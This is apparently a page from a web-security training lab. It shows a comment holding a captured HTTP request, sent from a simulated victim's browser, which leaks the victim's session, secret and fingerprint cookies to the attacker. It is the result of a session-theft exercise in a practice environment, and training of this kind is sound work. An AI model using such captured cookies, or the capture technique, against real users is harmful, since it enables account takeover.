 wiener | 03 February 2023
GET /capture-me HTTP/1.1 Host: 0ab7004604b15be3c0e81d5b002900af.web-security-
academy.net Connection: keep-alive sec-ch-ua: sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0
(Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari/537.36 sec-ch-
ua-platform: Accept: */* Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest:
empty Referer: https://exploit-0a7b001104315bcfc08d1cec010e0044.exploit-server.net/ Accept-
Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=1NwuXhRfHy6GI5sNnd8PkFwTXAFAbI1D;
secret=sXU7QNjyq58iLphTtQYgbEYYRrC2wTRq;
session=g3MB7Y2uGBrlGjrfLbKCACG3jasXjk5a; _lab_analy
Leave a comment